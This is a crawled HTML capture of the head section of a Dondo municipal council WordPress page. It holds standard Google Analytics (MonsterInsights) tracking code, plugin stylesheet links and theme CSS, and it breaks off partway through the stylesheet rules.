

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/
body_size: 28341
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<title>British museum &#8211; Conselho Autárquico do Dondo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Conselho Autárquico do Dondo &raquo; Feed" href="https://www.municipiododondo.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conselho Autárquico do Dondo &raquo; Feed de comentários" href="https://www.municipiododondo.gov.mz/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Conselho Autárquico do Dondo &raquo; Feed iCal" href="https://www.municipiododondo.gov.mz/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.municipiododondo.gov.mz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.municipiododondo.gov.mz%2Fgallery%2Ftourist-guide-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.municipiododondo.gov.mz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.municipiododondo.gov.mz%2Fgallery%2Ftourist-guide-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WXY53MGBJ6"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.municipiododondo.gov.mz\/gallery\/tourist-guide-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WXY53MGBJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WXY53MGBJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='citygovt-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manjari:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CMontserrat+Alternates:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.municipiododondo.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{border-bottom:10px solid #2a2a2a;box-sizing:border-box;max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.pdfp_social_share{z-index:9999}.pdfp_social_icon_top{margin-bottom:10px}.pdfp_social_icon_bottom,.pdfp_social_icon_top{align-items:center;display:flex;gap:10px;justify-content:center}.pdfp_social_icon_bottom{margin-top:10px}.pdfp_social_icon_left{left:0;top:-40px}.pdfp_social_icon_right{right:0;top:-40px}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{max-width:100%;width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important;max-height:100%}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://www.municipiododondo.gov.mz/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/pdf-poster/build/public.css?ver=1768855494' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/bootstrap.css?ver=1' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/jquery-ui.css?ver=1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/owl.css?ver=1' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/fontawesome-all.css?ver=1' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/line-awesome.css?ver=1' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/flaticon.css?ver=1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/animate.css?ver=1' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/jquery.fancybox.min.css?ver=1' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/scrollbar.css?ver=1' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/hover.css?ver=1' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/custom-animate.css?ver=1' media='all' />
<link rel='stylesheet' id='citygovt-style-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/style.css?ver=1768855494' media='all' />
<style id='citygovt-style-inline-css'>

/* Color File - Defult #00aa55 */

a{
	color: #3AB44A;
}

.theme_color{
	color:#3AB44A;
}

.btn-style-one .btn-title{
	background: #3AB44A;
}

.btn-style-two:hover .btn-title{
	background: #3AB44A;
}

.btn-style-three:hover .btn-title{
	background: #3AB44A;
}
.scroll-to-top:hover{
	border-color:#3AB44A;
	background: #3AB44A;
}
.header-top-one .email .icon{
	color: #3AB44A;
}

.header-top-one .email .icon{
	color: #3AB44A;
}

.header-top-one .hours .hours-btn{
	background: #3AB44A;
}
.header-top-one .mid-text i {
	color: #3AB44A;	
}
.header-top-one .hours .hours-dropdown{
	border-top: 2px solid #3AB44A;
}

.header-top-one .hours .hours-dropdown li a:hover{
	color: #3AB44A;
}
.header-top-one .phone .icon{
	color: #3AB44A;
}
.header-top-one .phone a:hover{
	color: #3AB44A;
}
.main-menu .navigation>li.current-menu-item>a, 
.main-menu .navigation>li:hover>a, 
.main-menu .navigation>li.current>a, 
.header-style-two .header-upper .main-menu .navigation>li:hover>a, 
.header-style-two .header-upper .main-menu .navigation>li.current>a, 
.header-style-two .header-upper .main-menu .navigation>li.current>a:before, 
.header-style-two .header-upper .main-menu .navigation>li:hover>a:before {
	color: #3AB44A;
}
.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a{
	color: #3AB44A;
}
.main-menu .navigation > li > ul > li:hover > a:before,
.main-menu .navigation > li > ul > li > ul > li:hover > a:before{
	background: #3AB44A;
	border-color: #3AB44A;
}
.main-menu .navigation > li > ul > li:hover > a:after,
.main-menu .navigation > li > ul > li > ul > li:hover > a:after{
	border-color: #3AB44A;
}
.main-menu .navigation > li > ul > li:hover > a{
	color:#3AB44A;
}
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#3AB44A;
}
.social-links-one li a:hover{
	background: #3AB44A;
	border-color: #3AB44A;
}
.header-style-one .other-links .language .lang-dropdown{
	border-top: 2px solid #3AB44A;
}

.header-style-one .other-links .language .lang-dropdown li a:hover{
	color: #3AB44A;
}
.header-top-two .left-text .icon{
	color: #3AB44A;
}
.header-top-two .info li .icon{
	color: #3AB44A;
}
.header-top-two .info li a:hover{
